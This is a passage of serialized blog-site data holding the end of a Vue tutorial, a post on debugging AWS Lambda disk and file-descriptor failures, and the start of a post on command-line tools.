App.vue:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bu}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:R},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cD}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:nJ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:bV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aV},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:R},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:bV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"It now works "},{type:b,tag:al,props:{},children:[{type:a,value:"perfectly"}]},{type:a,value:"! Yay!"}]},{type:a,value:e},{type:b,tag:Y,props:{id:na},children:[{type:b,tag:j,props:{href:"#adding-a-loading-state-to-our-list",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:nb}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:bQ,dataDefaultTab:bj,dataSlugHash:nc,dataPreview:t,dataUser:bk,style:bR},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:nd},children:[{type:a,value:"\n  It's Twitter, but you can't delete."}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Currently, our ThoughtList component will be invisible until data is loaded. That's inconvenient, and makes a great example of "},{type:b,tag:j,props:{href:"https:\u002F\u002Fpencilandpaper.io\u002Farticles\u002Fux-pattern-analysis-loading-feedback\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"bad UX"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Thankfully, since we're already using "},{type:b,tag:l,props:{},children:[{type:a,value:dx}]},{type:a,value:", we can directly tell it to show something else while its child is loading. Add this to App.vue:"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:nZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:"Loading..."},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As you can see, anything within "},{type:b,tag:l,props:{},children:[{type:a,value:"\u003Ctemplate #fallback\u003E"}]},{type:a,value:" will be shown when ThoughtList is loading. Awesome!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"But we can get even awesome-r than that. Let's show a "},{type:b,tag:j,props:{href:"https:\u002F\u002Fuxdesign.cc\u002Fwhat-you-should-know-about-skeleton-screens-a820c45a571a",rel:[A,B,C],target:z},children:[{type:a,value:lW}]},{type:a,value:dn}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:cD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:an}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:nZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bN}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"flex flex-wrap gap-2"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:dv}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"i in 15"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bN}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]},{type:a,value:"h-16 w-48 animate-pulse rounded bg-stone-50\u002F10"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:$}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:an}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:cE}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"You should know that i in 15 is a shortcut that Vue offers us to loop over the range [1, …, 15]. Super!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"And with that done, our app is now "},{type:b,tag:I,props:{},children:[{type:a,value:"complete!"}]},{type:a,value:" Now that wasn't so hard, was it?"}]},{type:a,value:e},{type:b,tag:Y,props:{id:bO},children:[{type:b,tag:j,props:{href:cR,ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:bU}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"We covered a handy amount of Vue features:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:f_,rel:[A,B,C],target:z},children:[{type:a,value:cE}]},{type:a,value:bd},{type:b,tag:j,props:{href:nY,rel:[A,B,C],target:z},children:[{type:a,value:nX}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:nx,rel:[A,B,C],target:z},children:[{type:a,value:"The @vueuse library"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:fP,rel:[A,B,C],target:z},children:[{type:a,value:"Reactive variables"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:f_,rel:[A,B,C],target:z},children:[{type:a,value:"Skeleton loading"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:fN,rel:[A,B,C],target:z},children:[{type:a,value:"Custom events"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:nw,rel:[A,B,C],target:z},children:[{type:a,value:"Lifecycle hooks"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:ns,rel:[A,B,C],target:z},children:[{type:a,value:"Template refs"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Fvuejs.org\u002Fguide\u002Fessentials\u002Flist.html",rel:[A,B,C],target:z},children:[{type:a,value:dv}]},{type:a,value:bd},{type:b,tag:j,props:{href:"https:\u002F\u002Fvuejs.org\u002Fguide\u002Fessentials\u002Fconditional.html",rel:[A,B,C],target:z},children:[{type:a,value:nD}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:b,tag:j,props:{href:nK,rel:[A,B,C],target:z},children:[{type:a,value:nL}]}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Some of these are common to all web frameworks, while some aren't. We'll compare Vue with the rest of its peers at the end of this series, so I suggest you keep on reading! Trust me, there's a whole lot more to learn! 😄"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]}]}]},dir:aD,path:"\u002Fposts\u002Fi-made-the-same-app-3-times-in-3-different-frameworks-heres-what-i-learned",extension:aE},{slug:"how-to-fail-at-serverless-serverless-is-stateless",title:kp,summary:"All the architecture posts talk about serverless as stateless computing. How serverless is so scalable because it scales out to satisfy increased load, and scales in when not needed. That is great until it starts to fail.",colId:aL,id:"62c86897ab2d7e543e8ef6f5",createdAt:"2022-07-08T17:25:43.000Z",updatedAt:"2022-07-11T14:35:39.000Z",publishedOn:"Mon Jul 11 2022 14:35:39 GMT+0000 (Coordinated Universal Time)",author:aZ,category:cY,hidden:ai,featured:ai,public:"Sat Jul 09 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:"\u002Fcontent\u002F62cc3520191c331e4494f0c7_lambda-pac-man-1600x840.png",thumbnail:"\u002Fcontent\u002F62cc353558e85c0d7d460334_lambda-pac-man-100x42.png",toc:[{id:n_,depth:ad,text:n$},{id:oa,depth:X,text:ob},{id:oc,depth:ad,text:od},{id:oe,depth:X,text:of},{id:og,depth:X,text:oh},{id:oi,depth:X,text:oj},{id:ok,depth:X,text:ol},{id:om,depth:X,text:on}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"This blog series is an extended version of a talk I gave at "},{type:b,tag:j,props:{href:"https:\u002F\u002Fnyc.serverlessdays.io\u002F",rel:[A,B,C],target:z},children:[{type:a,value:"Serverless Days NYC 2022"}]},{type:a,value:". The goal is to share ways that a \"friend of mine\" has failed at serverless to help level up the community. Just as the transportation industry shares accident report analysis with the whole industry to improve safety, we in the software community need to do the same. This is my attempt to do that."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I'm sure there is some product X that has feature Y that fixes issue Z. I either didn't know about it at the time, didn't have the budget, couldn't get it through vendor\u002Fsecurity review, product wouldn’t schedule it with our engineers or it didn't comply with enterprise architecture's plan for our software roadmap. As some guy once said: \"You go to production with the tools you have, not the tools you want.\""}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:I,props:{},children:[{type:a,value:"Note:"}]},{type:a,value:oo}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Names have been changed to protect the innocent and not so innocent."}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Only egos (and wallets) were harmed by the failures recounted here."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:ae,props:{id:n_},children:[{type:b,tag:j,props:{href:"#serverless-is-stateless",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:n$}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"All the architecture posts talk about serverless as stateless computing. How serverless is so scalable because it scales out to satisfy increased load, and scales in when not needed. This all makes sense. Lambda is like a big thread pool in the sky. Got it."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I can set some parameters to manage the maximum and minimum number of threads and AWS would handle all the hard work of hosting, spinning up, spinning down and networking the instances together. Awesome-sauce."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F62c86713fed3b513be122ce8_i-dont-remember.gif"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"lambda be like"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Well, almost..."}]},{type:a,value:e},{type:b,tag:Y,props:{id:oa},children:[{type:b,tag:j,props:{href:"#use-case",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:ob}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Background job that receives batches (10's-100's) of PDFs from the client, splits them apart into individual pages (1-1000 per PDF) and does analysis on each page. The arrival rate from the client is lumpy. Primarily US working hours on a 5 min interval. Response is measured in hours. This feels like a perfect HelloWorld use case for StepFunctions doing orchestration and Lambda doing image manipulation."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"lambda-logic"},children:[{type:b,tag:j,props:{href:"#lambda-logic",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:"Lambda logic:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Invoke with S3 path to file"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Read 10+mb files from S3 to \u002Ftmp"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Process file"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Write results to S3"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"Respond with S3 path to transformed file"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Serverless FTW!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Everything works great until... inconsistent out of disk space errors, or no space left on device (depending on your OS\u002Flanguage stack)."}]},{type:a,value:e},{type:b,tag:ae,props:{id:oc},children:[{type:b,tag:j,props:{href:"#how-to-fail",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:od}]},{type:a,value:e},{type:b,tag:Y,props:{id:oe},children:[{type:b,tag:j,props:{href:"#problem",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:of}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Periodically a step function run will fail due to a Lambda invoke failing on no space left on device (or similar depending on os and language). Running the same file in dev\u002Ftest doesn't reproduce the error. Re-running the step function in production succeeds."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F62c866a26c2399e457733a1f_lambda-pac-man.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"lambda pac man loves eating data and leaving it in \u002Ftmp"}]},{type:a,value:e},{type:b,tag:Y,props:{id:og},children:[{type:b,tag:j,props:{href:"#solution",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:oh}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Well... lambda instances have a writable "},{type:b,tag:l,props:{},children:[{type:a,value:op}]},{type:a,value:" folder where you can store temporary files. And somewhere in the AWS docs they describe how instances of your Lambda function are reused between invocations."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Some quick googling gets you a solution of clearing "},{type:b,tag:l,props:{},children:[{type:a,value:op}]},{type:a,value:" at the start and\u002For end of each invocation ("},{type:b,tag:j,props:{href:"https:\u002F\u002Fstackoverflow.com\u002Fquestions\u002F44108712\u002Faws-lambda-release-tmp-storage-after-each-execution",rel:[A,B,C],target:z},children:[{type:a,value:"stack overflow ftw"}]},{type:a,value:"). Till that fix makes it to production you can just re-execute any failed step function runs."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Nothing quite like shipping code copy-pasted from Stack Overflow. Nice."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Success! Party!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F62c867cdc310db14bbac6405_leo-congrats.gif"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Stack Overflow code FTW!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:K}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"until... wait what? out of memory errors? WTF!"}]},{type:a,value:e},{type:b,tag:Y,props:{id:oi},children:[{type:b,tag:j,props:{href:"#problem-v2",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:oj}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Periodically a step function run fails. The Lambda invoke error is no memory left (or similar depending on os and language). Running the same file in dev\u002Ftest doesn't reproduce the error. Re-running the step function in production succeeds. Turning on debug or releasing new builds adding additional logging suppress the error rate. WTF (why the failure?) Load tests don't reproduce the error."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The explanation that AWS just fails on 1 in ~100k lambda invokes starts to wear thin with your Ops team that is getting paged to click a button. But we could just automate the re-run!"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Deep inside accepting it \"just fails\" violates some axiom about how computers works. This is knowable and damn-it I shall know. So you strap the lambda down setting max concurrency to 1. Turn up the load test. Let’s do this."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"At 12k documents the lambda invoke fails for out of memory. Interesting."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Rerun the load test. At 12k documents the lambda invoke fails for out of memory."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"If an error is repeatable it isn't random. 12k is an important number. It also happens to be the maximum number of file descriptors allowed for the linux OS the lambda is running on."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Back to google. Apparently the image manipulation library I am using has a history of bugs with leaving open file descriptors. Looks like each invoke to lambda is leaving another file descriptor open in the OS file descriptor table."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The lambda will then fail when it hits 12k unless it is recycled. The lambda instance can be recycled due to:"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"a code deployment: new code, new instances"}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"update to environment variable: hence why turning on debugging suppressed errors."}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"scaling down: a burst in load will scale out new instances and then scale back down. Only some instances survive."}]},{type:a,value:e}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Y,props:{id:ok},children:[{type:b,tag:j,props:{href:"#solution-v2",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:ol}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Expand the IAM role permissions to allow the lambda permission to update itself (your security team might give you side eye for this, fair warning, send them this blog post, I'm sure it will convince them)."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"After completing the work of an invoke, call the lambda api to set an environment variable to a random value. We dubbed this the \"self-immolation\" solution."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:b,tag:ac,props:{alt:ah,src:"\u002Fcontent\u002F62c868256c23997e757361fa_lambda-self-immolation.png"},children:[]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This lambda will self destruct in 3... 2... 1..."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Hacky? Yeah."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Chaos for the lambda team? Probably."}]},{type:a,value:e},{type:b,tag:Y,props:{id:om},children:[{type:b,tag:j,props:{href:"#yolo-",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:on}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Did it work? Yes."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Stay tuned, for more stories of #fail."}]}]},dir:aD,path:"\u002Fposts\u002Fhow-to-fail-at-serverless-serverless-is-stateless",extension:aE},{slug:"6-command-line-tools-all-experts-know",title:"6 Command line Tools All Experts Know",summary:oq,colId:aL,id:"62a74b9b2bbb3fdb87bc0a01",createdAt:"2022-06-13T14:37:15.000Z",updatedAt:"2022-06-13T15:03:03.000Z",publishedOn:or,author:aZ,category:bh,hidden:ai,featured:ai,public:"Thu Jun 16 2022 00:00:00 GMT+0000 (Coordinated Universal Time)",image:os,thumbnail:os,toc:[{id:ot,depth:ad,text:ou},{id:ov,depth:X,text:ow},{id:ox,depth:ad,text:oy},{id:oz,depth:ad,text:"pbpaste and pbcopy"},{id:et,depth:ad,text:et},{id:oA,depth:ad,text:"2\u003E and 2\u003E&1"},{id:oB,depth:ad,text:oC},{id:oD,depth:ad,text:oE}],body:{type:aC,children:[{type:b,tag:g,props:{},children:[{type:a,value:"I work on Mac OSX and Linux command line environments. My tool kit is shaped by the needs I have. This is my tool box of tools that work with almost any command and help me go from just using the command line to being an expert."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:oq}]},{type:a,value:e},{type:b,tag:ae,props:{id:ot},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#-aka-pipe",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:ou}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Pipe is awesome. It lets me connect the output of one command and \"pipe\" it into the input of another command. This is the universal glue that instantly lets me level up the effectiveness of my command line usage."}]},{type:a,value:e},{type:b,tag:Y,props:{id:ov},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#gotchas",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:ow}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are two outputs from each command, standard out (stdout) and standard error (stderr). Pipe by default connects to stdout."}]},{type:a,value:e},{type:b,tag:ae,props:{id:ox},children:[{type:b,tag:j,props:{ariaHidden:t,href:"#--aka-dash",tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:I,props:{},children:[{type:a,value:oy}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Some commands take a file name as an argument. In cases where I want to use stdin or stdout. Dash is the answer."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"I use this alot when I want to read a file from s3 and display it to the console or take the output from a command and write the file to s3."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Print file to console: "},{type:b,tag:l,props:{},children:[{type:a,value:"aws s3 cp s3:\u002F\u002Fsome-bucket-name\u002Fawesome-file.json 